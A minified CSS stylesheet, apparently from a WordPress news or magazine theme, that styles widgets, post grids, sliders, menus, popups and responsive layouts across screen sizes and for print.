.url{font-weight:bold;letter-spacing:0.2em}.widget_recent_entries li:before,
.widget_recent_comments li:before{content:counter(count)".";counter-increment:count;position:absolute;top:50%;left:0;margin-top:-18px;font:italic 40px/1 serif}.footer-sidebar .widget_recent_entries li:after,
.footer-sidebar .widget_recent_comments li:after{content:"";display:block;width:100%;height:1px;position:absolute;left:0;bottom:0;opacity:0.2}.widget-posts-entries .widget-post-item{position:relative;margin-bottom:30px}.widget-posts-entries .widget-post-item:last-child{margin-bottom:0}.widget-posts-entries .widget-post-item .entry-image{width:100%;max-height:212px;overflow:hidden}.widget-posts-entries .widget-post-title{font-size:16px;line-height:1.2em}.widget-posts-entries .widget-post-category{font-size:12px;display:block;margin-bottom:3px}.widget-posts-entries .widget-post-item:not(:nth-child(1)) .entry-image{float:left;max-width:150px;max-height:100px}.widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{position:absolute;left:110px;bottom:0;padding:5px
8px;line-height:120%;background-color:#fff}.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-details{position:absolute;left:0;right:0;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);line-height:120%;text-align:center;-webkit-filter:blur(0)}.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-details,
.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-details
a{color:#fff}.widget-posts-entries .widget-post-item:nth-child(1) img{width:100%;-webkit-filter:brightness(0.5) contrast(1.2);filter:brightness(0.5) contrast(1.2)}.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-category{margin-top:-30px}.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-title{font-size:24px;padding:0
15px}.widget-posts-classic-entries .widget-post-item{margin-bottom:30px}.widget-posts-classic-entries .widget-post-item:last-child{margin-bottom:0}.widget-slider .widget-post-title,
.widget-slider .widget-post-details,
.widget-posts-classic-entries .widget-post-title,
.widget-posts-classic-entries .widget-post-details{text-align:center}.widget-slider .widget-post-title,
.widget-posts-classic-entries .widget-post-title{font-size:18px;padding:0
18px;margin-bottom:15px}.widget-slider .widget-post-details .widget-post-category,
.widget-posts-classic-entries .widget-post-details .widget-post-category{position:relative;top:-15px;padding:5px
15px;background-color:#fff}.widget-slider{padding-bottom:40px}.widget-slider .entry-image{overflow:hidden}.widget_ti_latest_cat_posts .widget-slider .widget-post-title{margin-top:15px}.widget_ti_latest_reviews .rating-total-indicator{position:absolute;top:-15px;left:-15px;width:60px;height:60px;background-color:#f7f7f7}.widget_ti_latest_reviews .rating-total-indicator:before{width:75%;height:75%}.widget_ti_latest_reviews .rating-total-indicator .show-total{font-size:16px;font-weight:normal}.footer-sidebar .widget_ti_latest_reviews .rating-total-indicator{left:5px;background-color:transparent}.widget_tag_cloud
a{display:inline-block;line-height:120%;padding:5px
10px;margin-bottom:3px;text-decoration:none;border-width:1px;border-style:solid;font-size:100% !important}.widget_ti_video_embed{text-align:center}.widget_ti_video_embed .video-title{margin-top:10px}.widget_ti_site_authors
img{display:block;height:auto !important}.widget_ti_site_authors
.carousel{margin:0
auto;text-align:center}.widget_ti_site_authors .with-arrows{padding-bottom:50px}.widget_ti_site_authors .prev-arrow{margin-right:50%}.widget_ti_site_authors .next-arrow{margin-left:50%}.widget_ti_site_authors .carousel
.item{display:inline-block;width:64px !important;height:64px;margin:0
0 -5px 1px}.widget_ti_site_authors .authors-list
.item{margin-bottom:10px}.widget_ti_site_authors .authors-list .item
a{line-height:12px;text-decoration:none}.widget_ti_site_authors .authors-list .item a:hover{text-decoration:underline}.widget_ti_site_authors .authors-list .author-avatar{float:left;display:block;width:30%;max-width:78px;margin-right:5%}.widget_ti_site_authors .authors-list .author-name{float:left;font-size:16px;letter-spacing:0.05em;text-transform:uppercase}.widget_ti_site_authors .authors-list .f-name{font-weight:100}.widget_ti_site_authors .authors-list .l-name{display:block;font-weight:700}.widget_pages ul,
.widget_nav_menu ul,
.widget_categories
ul{}.widget_pages .children,
.widget_nav_menu .children,
.widget_categories
.children{padding-left:5px;font-size:0.8em}.widget_rss li a,
.widget_pages li a,
.widget_nav_menu li a,
.widget_categories li
a{display:block;position:relative;padding-top:15px;padding-bottom:15px}.widget_nav_menu ul ul li a,
.widget_categories ul ul li
a{padding-left:20px}.widget_nav_menu ul ul ul li a,
.widget_categories ul ul ul li
a{padding-left:40px}.sidebar .widget_rss li,
.sidebar .widget_pages li,
.sidebar .widget_nav_menu li a,
.sidebar .widget_categories li,
.sidebar .widget_recent_entries li,
.sidebar .widget_recent_comments
li{border-top-width:1px;border-top-style:solid}.widget_rss>ul>li:first-child,.widget_pages>ul>li:first-child,.widget_categories>ul>li:first-child,.widget_recent_entries>ul>li:first-child,.widget_recent_comments>ul>li:first-child,.widget_nav_menu>div>ul>li:first-child>a{border-top:none}.footer-sidebar .widget_rss li:after,
.footer-sidebar .widget_pages li a:after,
.footer-sidebar .widget_nav_menu li a:after,
.footer-sidebar .widget_categories ul li:after{content:"";display:block;width:100%;height:1px;position:absolute;left:0;bottom:0;opacity:0.2}.rsswidget{display:block;font-size:14px;letter-spacing:0.05em;text-transform:uppercase}.rss-date{display:block;margin:10px
0}.widget_ti_most_commented
li{line-height:22px;margin:10px
0 17px;position:relative}.widget_ti_most_commented li:after{content:"";position:absolute;left:0;bottom:6px;z-index:1;display:block;width:90%;border-bottom:1px dashed #999}.widget_ti_most_commented li
a{display:inline;padding:0
20px 0 0;position:relative;z-index:2;text-decoration:none}.sidebar .widget_ti_most_commented li
a{color:#000;background:#fff}.widget_ti_most_commented
span{display:block;width:22px;height:22px;line-height:1.2em;text-align:center;color:#000;position:absolute;right:0;top:50%;margin-top:-11px;z-index:3;background-color:#fc0}.widget_ti_most_commented span
i{font-style:normal}.widget_ti_most_commented span i:before{content:"";position:absolute;bottom:-6px;left:8px;width:0;height:0;border-top:10px solid #fc0;border-right:10px solid transparent}.widget_meta ul,
.widget_archive
ul{padding-left:15px}.widget_meta li,
.widget_archive
li{padding:5px;list-style:square}.widget_archive
select{width:100%}.widget_ti_latest_comments
li{border:none;margin-bottom:30px}.widget_ti_latest_comments li:last-child{margin-bottom:0}.widget_ti_latest_comments
header{margin-bottom:10px;min-height:40px}.widget_ti_latest_comments
figure{float:right;margin:0
0 0 15px;border-radius:50%;overflow:hidden}.widget_ti_latest_comments figure
img{display:block}.widget_ti_latest_comments
.commentnum{float:left;margin:0
15px 0 0;font:italic 52px/1 serif}.widget_ti_latest_comments .comment-author{font-weight:bold}.widget_ti_latest_comments .comment-post{display:block;overflow:hidden;text-decoration:none;line-height:20px;margin-top:5px}.widget_ti_latest_comments .comment-text{line-height:20px;font-family:Georgia;font-style:italic;padding:20px;position:relative;border-width:1px;border-style:solid}.widget_ti_latest_comments .comment-text:after,
.widget_ti_latest_comments .comment-text:before{bottom:100%;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none}.widget_ti_latest_comments .comment-text:after{border-width:6px;right:18px;margin-left:-14px}.widget_ti_latest_comments .comment-text:before{border-width:7px;right:17px;margin-left:-15px}.sidebar .widget_ti_latest_comments .comment-text{border-color:#ddd}.sidebar .widget_ti_latest_comments .comment-text:after{border-bottom-color:#fff}.sidebar .widget_ti_latest_comments .comment-text:before{border-bottom-color:#ddd}.widget_ti_code_banner,.widget_ti_image_banner{text-align:center}.widget_ti_code_banner img,
.widget_ti_image_banner
img{max-width:100%;height:auto;display:block;margin:0
auto}.widget_ti_code_banner iframe,
.widget_ti_image_banner
iframe{max-width:100% !important}.sidebar .widget_ti_code_banner,
.sidebar
.widget_ti_image_banner{margin-left:-10px;margin-right:-10px}.text-left .title-text,
.text-left .social-box,
.text-left .widget:not(.slide-dock) h3,
.text-left .single-box-title,
.text-left .comment-reply-title,
.text-left .social-center,
.text-left .cat-description,
.text-left .widget-post-title,
.text-left .main-menu > ul,
.text-left .entry-header,
.text-left .entries .post-item,
.text-left .home-section .section-header{text-align:left}.text-left .cat-description,
.text-left .title-with-sep .title,
.text-left .title-with-sep .entry-title{margin-left:0;padding-left:0}.text-left .all-news-link .read-more{margin-left:0}.text-left .grid-layout .post-item .entry-summary,
.text-left .masonry-layout .post-item .entry-summary,
.text-left .classic-layout .post-item .entry-summary{width:100%}.text-left .grid-layout .entry-footer .social-sharing,
.text-left .grid-layout .entry-footer .read-more-link
.text-left .masonry-layout .entry-footer .social-sharing,
.text-left .masonry-layout .entry-footer .read-more-link{display:inline-block;margin:15px
0 0}.text-left .grid-layout .entry-footer .read-more-link,
.text-left .masonry-layout .entry-footer .read-more-link{float:right;margin-top:30px}@media only screen and (min-width: 751px){.layout-boxed .main-menu-container
.wrapper{width:100%}.grid-8 .posts-slider .slick-slide{height:514px}.global-sliders .slick-dots,
.global-sliders .slider-nav-arrow{opacity:0;background-color:rgba(0,0,0,0.1);transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-webkit-transition:opacity .2s ease-in-out}.global-sliders:hover .slick-dots,
.global-sliders:hover .slider-nav-arrow{opacity:1}.content-over-image .slider-nav-arrow:hover{background-color:rgba(0,0,0,0.5)}.content-over-image .next-arrow:hover{text-shadow:-3px 3px 0 #000}.content-over-image .prev-arrow:hover{text-shadow:3px 3px 0 #000}body:not(.layout-boxed) .single-author-box{margin-left:-2000em;padding-left:2000em}.footer-sidebar
.columns{overflow:hidden}.col-2 .widget-area,
.col-3 .widget-area{float:left;margin-bottom:-2000em;padding-bottom:2000em}.footer-sidebar .widget:first-child{border:none}.footer-sidebar
.widget{padding-left:30px;padding-right:30px}.footer-sidebar .col-1
.widget{padding-left:0;padding-right:0}.ltr .footer-sidebar .widget-area-1
.widget{padding-left:0}.ltr .footer-sidebar .widget-area-3
.widget{padding-right:0}.ltr .footer-sidebar .col-2 .widget-area:first-child
.widget{padding-left:0}.ltr .footer-sidebar .col-2 .widget-area:last-child
.widget{padding-right:0}.header #searchform input[type="text"],
.top-strip #searchform input[type="text"]{-webkit-transition:width 0.5s ease-in-out;transition:width 0.5s ease-in-out}.header #searchform input[type="text"]:focus,
.top-strip #searchform input[type="text"]:focus{width:305px}.entries .entry-image{opacity:0;transition:opacity 0.7s ease-in-out;-webkit-transition:opacity 0.7s ease-in-out;-webkit-transform:translateZ(0)}.entries .entry-image.inview{opacity:1}.main-menu .mega-menu-item img,
.entries .post-item .entry-image
img{-webkit-transition:all 0.5s ease;;transition:all 0.5s ease;-webkit-backface-visibility:hidden}.main-menu .mega-menu-item:hover img,
.entries .post-item .entry-image:hover
img{-webkit-transform:scale(1.02);transform:scale(1.02)}.entry-image .score-line
span{width:0;-webkit-transition:width 0.7s ease-in-out;transition:width 0.7s ease-in-out}.inview .score-line
span{width:100%}.grid-layout.columns-size-2 .entry-image{height:381px}.grid-layout.columns-size-3 .entry-image{height:247px}.grid-layout.columns-size-4 .entry-image{height:180px}.with-sidebar .grid-layout.columns-size-2 .entry-image{height:247px}.with-sidebar .grid-layout.columns-size-3 .entry-image{height:158px}.with-sidebar .grid-layout.columns-size-4 .entry-image{height:114px}.list-layout .entry-image .entry-image-inner{width:370px}.small-list-layout .entry-image .entry-image-inner{width:292px}.media-posts .entry-header{text-align:left}.media-post-item .entry-title{line-height:1.8em}.media-post-item .entry-title
a{font-size:1.8em}.media-layout-one .entry-title{margin:30px
0 5px}.penta-box .column-middle .entry-title
a{font-size:1.8em}.featured-posts .column-right .post-item-inner{height:390px}.featured-posts .post-item .entry-details{position:absolute;z-index:1;width:100%;left:0;bottom:0;padding-top:15px;padding-bottom:25px}.featured-posts .column-right .entry-image{height:180px}.featured-carousel{margin-top:-30px}.featured-posts .post-item,
.featured-posts .entry-header{text-align:left}.featured-posts .column-right .slick-slide>div{width:50%;float:left}.featured-posts .column-right .post-item-inner:before{content:"";display:block;height:1px;margin-bottom:30px;opacity:0.1;background-color:#000}.featured-posts .carousel-navigation .prev-arrow:before,
.featured-posts .carousel-navigation .next-arrow:before{display:inline-block;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.related-posts
.grids{font-size:0;text-align:center}.related-posts
.item{font-size:100%;margin-left:15px;margin-right:15px;vertical-align:top;display:inline-block;width:236px}.related-posts .entry-image{height:157px}.sidebar .widget-slider .entry-image{max-height:214px}.col-1 .widget-area .widget-slider .entry-image{max-height:700px}.col-2 .widget-area .widget-slider .entry-image,
.col-3 .widget-area-1 .widget-slider .entry-image,
.col-2 .widget-area .widget-posts-entries .widget-post-item .entry-image,
.col-3 .widget-area-1 .widget-posts-entries .widget-post-item .entry-image{max-height:352px}.col-3 .widget-area-2 .widget-slider .entry-image,
.col-3 .widget-area-3 .widget-slider .entry-image{max-height:179px}}@media only screen and (min-width: 959px){.with-menu{margin-bottom:30px}.hide-strip .top-strip{display:none}.sticky-menu-container{min-height:50px}.home-section:first-child{margin-top:30px}.full-width-section:first-child{margin-top:-30px}.title-with-bg{background-attachment:fixed}.page-title-bg.title-with-bg{margin-top:-30px}#gallery-carousel .entry-header .inner-cell{text-align:left;vertical-align:bottom;padding-bottom:60px}.col-2 .widget-posts-entries .widget-post-item:not(:nth-child(1)),
.col-3 .widget-area-1 .widget-posts-entries .widget-post-item:not(:nth-child(1)){float:left;width:50%}}@media only screen
and (min-device-width:768px)
and (max-device-width:1024px){.entry-image{opacity:1}}@media only screen and (max-width: 959px){.global-sliders .entry-header{font-size:80%}.global-sliders .navigation-arrow{font-size:18px;width:36px;height:36px;line-height:38px}.home-section:first-child{margin-top:0}.full-width-section .entry-frame{max-width:100%}.page-title .title,
.page-title .entry-title,
.section-title .title,
.section-title .entry-title,
.classic-layout .entry-title,
.media-post-item .entry-title
a{font-size:32px}.full-width-image .title,
.global-sliders .entry-title,
.global-sliders .post-item .entry-title{font-size:24px}.classic-layout .post-item .entry-title{line-height:80%}.single-tags .col-1,
.single-tags .col-2{float:none;width:100%;text-align:center}.single-tags .col-1{margin-bottom:60px}}@media only screen and (min-width: 960px) and (max-width: 1199px){.main-menu>ul>li>a,.main-menu>ul>li>a>span:after{font-size:0.9em}.main-menu .sub-menu-two-columns .sub-menu .sub-posts{max-width:696px}.main-menu .sub-posts .mega-menu-item{width:232px}.main-menu .sub-posts .mega-menu-item
figure{width:232px;height:138px}.main-menu .sub-menu-full-width .sub-posts .mega-menu-item{width:309px}.main-menu .sub-menu-full-width .sub-posts .mega-menu-item
figure{width:309px;height:174px}.grid-layout.columns-size-2 .entry-image{height:301px}.grid-layout.columns-size-3 .entry-image{height:194px}.grid-layout.columns-size-4 .entry-image{height:140px}.with-sidebar .grid-layout.columns-size-2 .entry-image{height:194px}.with-sidebar .grid-layout.columns-size-3 .entry-image{height:123px}.with-sidebar .grid-layout.columns-size-4 .entry-image{height:87px}.list-layout .entry-image .entry-image-inner{width:292px}.small-list-layout .entry-image .entry-image-inner{width:212px}.full-width-slider-image{height:620px}.grid-8 .posts-slider .slick-slide,
.slider-latest .posts-slider .slick-slide{height:400px}.slider-latest .entries .post-item{height:185px}.single .entry-media iframe[src*="soundcloud.com"]{max-width:930px !important}.custom-gallery .gallery-item{height:397px}.custom-gallery .gallery-item:not(:nth-of-type(4n+1)){height:197px}.featured-posts .column-right .entry-image{height:140px}.widget_ti_site_authors
.carousel{width:225px}.related-posts
.item{width:183px}.related-posts .entry-image{height:122px}}@media only screen and (min-width: 751px) and (max-width: 959px){.main-menu>ul>li>a,.main-menu>ul>li>a>span:after{font-size:0.65em}.main-menu .sub-menu .sub-posts
figure{height:100px}.main-menu .sub-menu-full-width .sub-menu .sub-posts
figure{height:130px}.widget_ti_site_authors
.carousel{width:169px}.grid-layout.columns-size-2 .grid-4:nth-of-type(2n+1),
.grid-layout.columns-size-3 .grid-4:nth-of-type(2n+1),
.grid-layout.columns-size-4 .grid-4:nth-of-type(2n+1){clear:left}.grid-layout.columns-size-3 .grid-4:nth-of-type(3n+1){clear:none}.grid-layout.columns-size-2 .grid-4,
.grid-layout.columns-size-3 .grid-4,
.grid-layout.columns-size-4 .grid-4{width:50%}.grid-layout.columns-size-2 .entry-image,
.grid-layout.columns-size-3 .entry-image,
.grid-layout.columns-size-4 .entry-image{height:227px}.with-sidebar .grid-layout.columns-size-2 .entry-image,
.with-sidebar .grid-layout.columns-size-3 .entry-image,
.with-sidebar .grid-layout.columns-size-4 .entry-image{height:147px}.list-layout .entry-image .entry-image-inner{width:292px}.small-list-layout .entry-image .entry-image-inner{width:212px}.full-width-slider-image{height:467px}.grid-8 .posts-slider .slick-slide,
.slider-latest .posts-slider .slick-slide{height:300px}.slider-latest .entries .post-item{height:135px}.slider-latest .entries .entry-header
a{font-size:80%}.single .entry-media iframe[src*="soundcloud.com"]{max-width:700px !important}.custom-gallery .gallery-item{height:300px}.custom-gallery .gallery-item:not(:nth-of-type(4n+1)){height:134px}.featured-posts .column-right,
.featured-posts .column-middle .post-item-inner{height:585px}.featured-posts .column-right .post-item-inner{height:300px}.featured-posts .column-right .entry-image{height:107px}.featured-posts .column-right .entry-title,
.featured-posts .column-middle .entry-title{line-height:1em}.featured-posts .column-right .entry-title a,
.featured-posts .column-middle .entry-title
a{font-size:0.8em}.media-post-item .entry-image{height:225px}.media-layout-two .media-post-item .entry-image{max-width:700px;height:390px}.related-posts
.item{width:140px;margin-left:10px;margin-right:10px}.related-posts .entry-image{height:93px}.widget-posts-entries .widget-post-item:not(:nth-child(1)) .entry-image{float:none;max-width:100%;max-height:100px}.widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{position:static;padding:5px
8px;line-height:120%;background-color:#fff}}@media only screen and (max-width: 750px){#masthead{margin-bottom:0}.header-banner .logo,
.header-search .logo,
.header-search .social,
.header-banner .ad-block{float:none;margin-left:auto;margin-right:auto}.search-form-cell,
#masthead .header-search
#searchform{width:100%;float:none}.header .inner-cell{display:block;text-align:center}.header .inner>.inner-cell{margin-bottom:20px}.header .inner>.inner-cell:last-child{margin-bottom:0}.home-section{margin-top:30px}.media-layout-two,.home-section[class*="bg-"]{padding-top:30px;padding-bottom:30px}.home-section .section-header{margin-bottom:30px}.title-with-bg{padding-top:120px;padding-bottom:120px}.full-width-slider-image{height:369px}.slider-latest .entries .post-item .entry-title,
.entries .featured-carousel .post-item .entry-title{font-size:18px;line-height:22px}.entries .post-item .entry-title,
.media-post-item .entry-title,
.classic-layout .entry-title,
.classic-layout .entry-title a,
.full-width-image .title,
.full-width-image .entry-title,
.global-sliders .entry-title,
.global-sliders .post-item .entry-title,
.featured-posts .column-middle .entry-title
a{font-size:24px;line-height:28px}.title-with-sep .title,
.title-with-sep .entry-title{margin-left:5%;margin-right:5%;padding-left:5%;padding-right:5%;display:block}.global-sliders .entry-meta,
.global-sliders .read-more{display:none}.slider-latest .entries .post-item .entry-image{max-height:115px}.image-caption{padding-left:30%;padding-right:30%}figure .icon:before{right:50%;margin-right:-14px;padding:10px}.media-posts .media-post-item{text-align:center}.media-posts .entry-summary,
.media-posts .media-post-thumbs{display:none}.media-post-item .entry-image,
.media-layout-two .media-post-item .entry-image{height:245px}.media-posts .media-post-slides{margin-bottom:30px}.media-posts .media-post-details{margin-top:15px}.media-posts .global-sliders:hover .slider-nav-arrow{opacity:1}.media-post-thumbs-wrapper{margin-top:0}.media-layout-two .entry-header{bottom:5px}.featured-carousel .slick-slide>div{float:left;width:50%;padding-left:15px;padding-right:15px}.featured-posts .column-right .grids,
.featured-posts .column-right .post-item{margin:0}.featured-posts .grids,
.featured-posts .column-right,
.featured-posts .column-middle{margin-left:0}.featured-posts .column-right,
.featured-posts .column-middle{float:none;width:100%}.featured-posts .column-right{margin-top:30px}.featured-posts .column-right,
.featured-posts .column-middle .post-item-inner{height:auto}.featured-posts .column-middle .post-item .entry-image{position:static}.featured-posts .carousel-navigation{position:static;float:none}.hide-strip .top-strip .social,
.hide-strip .top-strip .message,
.hide-strip .top-strip
#searchform{display:none}.top-strip .social
li{float:none;margin:0}.top-strip
.social{margin-top:0}.top-strip .social li
a{width:50px;height:50px;line-height:50px}.top-strip .social li .social-share-link{display:block}.top-strip .social>li{position:relative}.top-strip .social li
ul{position:absolute;left:0;top:50px;z-index:999;display:none}.top-strip .social > li:hover
ul{display:block}.sidebar{margin-top:30px;margin-bottom:30px}.widget-area .entry-image,
.slider-latest .posts-slider .slick-slide{height:auto}.slider-latest
.entries{float:left}.slider-latest .entries .entry-header{position:static;width:100%;max-width:100%;padding:0;margin-top:5px;background-color:#fff;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slider-latest .entries .entry-header
a{color:#000}.slider-latest .entries .post-item{width:47%;float:left;margin-top:30px}.slider-latest .entries .post-item:last-child{float:right}.full-width-image .read-more,
.content-over-image-white .read-more,
.content-over-image-black .read-more{margin-top:30px}.global-sliders .slick-dots{opacity:0}.global-sliders .slider-nav-arrow{font-size:18px;border:none;margin:0}.global-sliders .prev-arrow{left:0}.global-sliders .next-arrow{right:0}.custom-gallery .gallery-item,
.custom-gallery .gallery-item:not(:nth-of-type(4n+1)){float:none;width:100%;height:auto;margin:0
0 2px;border-right:0}.custom-gallery .gallery-item
img{width:100%;height:auto !important;display:block !important}.single .entry-media iframe[src*="soundcloud.com"]{width:90% !important}.single-social .link-layout .share-item{margin-bottom:15px;display:block}.single-social .social-minimal .share-item:nth-child(1):after,
.single-social .social-minimal .share-item:nth-child(2):after{display:none}.single-social .button-layout .share-item,
.single-social .button-layout .share-item:last-child{width:49%;margin-bottom:5px}.single-social .social-colors-buttons .share-item > .share-label:before,
.single-social .social-colors-buttons .share-item>.share-count:before{margin:0
5%}.widget_ti_site_authors
.carousel{max-width:260px}.widget-slider{padding-bottom:0}.widget-slider .slider-nav-arrow,
.related-posts .slider-nav-arrow{color:#fff;font-size:18px;top:50%;margin:-60px 0 0;border:1px
solid #fff}.related-posts .next-arrow{right:15px}.related-posts .prev-arrow{right:auto;left:15px}.related-posts .see-more{display:none}.related-posts-tabs .tab-box-button
li{width:50%;margin-right:0;text-align:center}.footer-sidebar .widget-slider .slider-nav-arrow{color:#fff}.widget-slider .slider-nav-arrow a:hover{background:none}.widget-slider .prev-arrow{left:20px}.widget-slider .next-arrow{right:20px}.tagline,.sub-title{font-size:14px}.title-with-sep .entry-title{margin:0;padding:0
5px}.masonry-layout .post-item{padding-bottom:0;border-bottom:none}.single-author-box{margin-top:100px}.single-author-box
.avatar{float:none;margin:-40px auto 0}.single-author-box .author-info,
.single-author-box .author-social{margin-left:0}.slide-dock-on{transform:none;-webkit-transform:none;-o-transform:none;-moz-transform:none}.nav-single>div:last-child{margin-top:30px}.nav-next,.nav-previous{width:100%;float:none;padding:0;text-align:center}.nav-next [class^="icomoon-"],
.nav-previous [class^="icomoon-"]{display:none}.nav-single
.sep{width:100%;height:1px;border:none;margin:30px
0;position:static;background:#000}.col-2 .widget-area,
.col-3 .widget-area,
.col-3 .widget-area-1{float:none;width:100%}.footer-sidebar
.widget{padding-left:0;padding-right:0}html .widget-area-2,
html .widget-area-3{border-left:none;border-right:none}.footer-sidebar .columns .widget-area:last-child{border-bottom:none}.copyright,
.copyright .back-top{float:none;text-align:center}.copyright .grid-2{margin-top:30px}.page blockquote,
.single
blockquote{float:none;width:100%;margin:20px
0}.single .entry-rating{float:none;width:96%;padding:2%;margin:0
0 30px}.list-layout .entry-summary,
.small-list-layout .entry-summary,
.list-layout .read-more-link,
.small-list-layout .read-more-link,
.list-layout .social-sharing,
.small-list-layout .social-sharing{display:none}.list-layout .entry-image,
.small-list-layout .entry-image{width:40%}.list-layout .entry-meta,
.small-list-layout .entry-meta{font-size:12px}.entries .entry-image [class*="icomoon-"]{font-size:18px;width:40px;height:40px;line-height:40px;top:15px;left:15px;opacity:1;-webkit-transform:none;transform:none}}@media only screen and (max-width: 479px){.inner-cell,.header-default{width:273px;margin-left:auto;margin-right:auto}#branding .wrapper,
.header-banner .inner-cell:last-child{width:100%}.full-width-slider-image{height:276px}}@media
print{.no-print{display:none!important}*{background-color:#fff;color:#000;text-shadow:none!important}body{font-size:.75em}.wrapper{width:75%;margin:0
auto}#footer,.entry-category,.fluid-width-video-wrapper,.single-box,.slide-dock{display:none}.entry-content{display:block}.logo
img{position:static}.page #content .column-1,.single #content .column-1{width:100%}.page #content .column-2,.single #content .column-2{display:none}.message{border:0;font-weight:700}a:link:after,a:visited:after{content:"(" attr(href)")";font-size:smaller}.video-wrapper:after,object:after{content:"Flash/video content.";display:block;font-weight:700;margin-bottom:1.5em}.header .inner-cell{display:none}.header .inner-cell:first-child{display:block;text-align:center}.header .logo
img{margin:auto}}.top-ad{text-align:center;background-color:black}.top-ad-content{max-width:970px;margin:0px
auto}.admin-bar .top-ad{display:none}.top-strip-fixed:not(.admin-bar) .top-strip{position:relative;margin-bottom:-66px}.fix-header.top-strip-fixed .top-strip{position:fixed}#footer-links,.post-columns{display:flex;align-content:stretch;align-items:stretch;flex-flow:row wrap;justify-content:space-between;line-height:1.5}#footer-links>div{width:24%;margin:10px
0}#footer-links
h3{text-align:left;font-size:17px;margin-bottom:15px}#footer-links
a{font-size:14px;font-family:montserrat;text-decoration:none}.post-columns>div{width:48%;padding-right:4%;border-right:1px solid #ccc;margin-bottom:30px}.post-columns.three-columns>div{width:32%;padding-right:2%}.post-columns>div:last-of-type{border-right:none !important;padding-right:0 !important}#searchform>#s{text-transform:none}#searchform>button{background-color:#252525}.cat-description{font-size:14px;max-width:initial;margin:0
auto}.shop-line{padding-top:5px;font-size:16px !important;text-align:center;text-transform:uppercase;line-height:26px;font-family:Montserrat;margin-bottom:15px}.shop-line::before{border-top:1px solid #000;content:"";display:block;margin:0
0 -13px}.shop-line>div{background-color:#fff;padding:0
10px;display:inline}#sticky-footer-wrap{font:inherit;padding:10px
5px;position:fixed;top:auto;bottom:0;left:0;opacity:0.95;height:auto;color:#fff;background-color:#111;line-height:14px;font-family:montserrat;text-transform:uppercase;font-size:11px;z-index:7;width:100%;text-align:center;font-family:montserrat-bold;letter-spacing:0.5px}#sticky-footer-wrap
a{color:#fff}#sticky-footer-wrap
span{display:inline-block;padding:0
10px}#sticky-footer-wrap a:hover{color:#179A94}.base-image .image-caption, .base-image
.icon{display:none}.wp-caption-text
b{display:block;font-size:80%;opacity:0.3}.top-strip-logo
img{max-width:240px;margin:7px
12px 0 0}#branding{padding:0
0 20px}body.home
#branding{padding:0}.home-section:first-child{margin-top:0}#pageslide
#searchform{border-bottom:3px solid #ddd}#searchform input, #pageslide #pageslide #searchform
button{height:50px}#pageslide #searchform>button{background-color:transparent !important;right:2%}iframe[name="google_conversion_frame"]{float:left;font-size:0 !important;height:0 !important;line-height:0 !important;margin-top:-13px;width:0 !important}.single-post .title-with-sep{background-image:none}.addthis_32x32_style,.addthis_tool{width:185px !important;margin:35px
auto 0 !important}.at-above-post.addthis_tool{margin:3px
auto 13px !important}.addthis_counter,.at_flat_counter{display:none !important}.scrolloff{pointer-events:none}#backgroundFade{background-color:#000;height:140%;left:0px;margin:0px;padding:0px;position:fixed;top:0px;visibility:hidden;width:100%;z-index:160000;opacity:0.5}#videoBackground{overflow:hidden;position:absolute;top:0;width:100%;z-index:160001}#closeLink{font-size:16px;color:#fff;position:absolute;right:10px;bottom:10px;margin-bottom:311px !important;text-decoration:none !important}#magentoPopupContainer{position:fixed;background:#000;z-index:160010;top:50%;left:50%;margin-left:-300px;margin-top:-200px;visibility:hidden}#newsletter-validate-detail-promotional-popup{margin-left:20px !important}#promotional-popup-feedback{padding-left:20px !important;margin-top:50px}#popup-newsletter{border:1px
solid #d4d4d4;padding:10px;width:175px}.popup-subscribe-form
button{overflow:visible;width:auto;border:0;padding:0;margin:0;cursor:pointer;background:#000;height:auto;font-size:16px;height:30px;line-height:30px;text-align:center;width:175px;font-weight:normal;color:#fff;text-transform:uppercase}#error-promotional-popup-msg{font-size:12px}#sml_subscribe_widget
.sml_submitbtn{width:100%;margin-top:10px}.show-mobile{display:none}.hide-mobile{display:block}@media only screen and (min-width: 960px){.top-strip{height:66px}.top-strip-fixed:not(.hide-strip) #site{height:66px}.top-strip>.wrapper{padding-top:9px}#branding{padding:0
0 35px}}@media only screen and (min-width: 960px) and (max-width: 1199px){#comments .fb-social-plugin > span,
#comments .fb-social-plugin
iframe{width:610px !important}}@media only screen and (max-width: 960px){.top-strip-fixed:not(.admin-bar) .top-strip{margin-bottom:-50px}#site{padding-top:0 !important}.show-mobile{display:block}.hide-mobile{display:none}.post-columns>div{width:100% !important;padding-right:0 !important;border-right:none !important}section.top-strip
#searchform{display:none}}@media only screen and (min-width: 751px) and (max-width: 959px){#comments .fb-social-plugin > span,
#comments .fb-social-plugin
iframe{width:460px !important}}@media only screen and (max-width: 750px){#comments .fb-social-plugin > span,
#comments .fb-social-plugin
iframe{width:417px !important}#footer-links>div{width:32%}}@media only screen and (max-width: 479px){.top-strip-logo
img{max-width:180px;margin:11px
0 0}#comments .fb-social-plugin > span,
#comments .fb-social-plugin
iframe{width:280px !important}#footer-links>div{width:49%}#footer-links
h3{font-size:14px;margin-bottom:10px}#footer-links
a{font-size:13px}}#searchform button, #searchform input[type="text"]{}.entry-content
blockquote{font-size:13px}#open-pageslide{color:#fff}body.page-id-43507 .page-title,
body.page-id-28515 .page-title{display:none}#clubs_form .sml_subscribe
.btn{width:40%}.scrolloff{pointer-events:none}.entry-content .addthis_32x32_style:first-child{margin:0px
auto 21px !important}.cat-description{font-size:12px !important}.shop-line{padding-top:5px;font-size:16px !important;text-align:center;text-transform:uppercase;line-height:26px;font-family:Montserrat;margin-bottom:15px}.shop-line::before{border-top:1px solid #000;content:"";display:block;margin:0
0 -13px}.shop-line>div,.shop-line>span{background-color:#fff;padding:0
10px;display:inline}.base-image .image-caption, .base-image
.icon{display:none}.wp-caption-text
b{display:block;font-size:80%;opacity:0.3}
/*!
* Do not modify this file directly.  It is concatenated from individual module CSS files.
*/
